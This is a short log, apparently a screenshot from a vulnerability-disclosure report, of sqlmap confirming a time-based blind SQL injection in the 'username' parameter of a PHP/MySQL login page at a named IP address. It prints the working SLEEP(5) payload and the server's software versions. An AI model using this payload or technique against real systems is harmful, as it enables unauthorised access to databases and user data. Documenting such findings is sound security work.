 管理员: C:\windows\system32\cmd.exe
[00:28:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:28:53] [INFO] checking if the injection point on GET parameter 'username' is
 a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 118 HTTP(s) req
uests:
---
Place: GET
Parameter: username
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=york@wiwide' AND SLEEP(5) AND 'csed'='csed&pwd=123456&veri
fication=7388
---
[00:29:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.4, Apache 2.2.6
back-end DBMS: MySQL 5.0.11
[00:29:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.42.125.117'
[*] shutting down at 00:29:24
www.wooyun.org
D:\Program Files (x86)\burp>_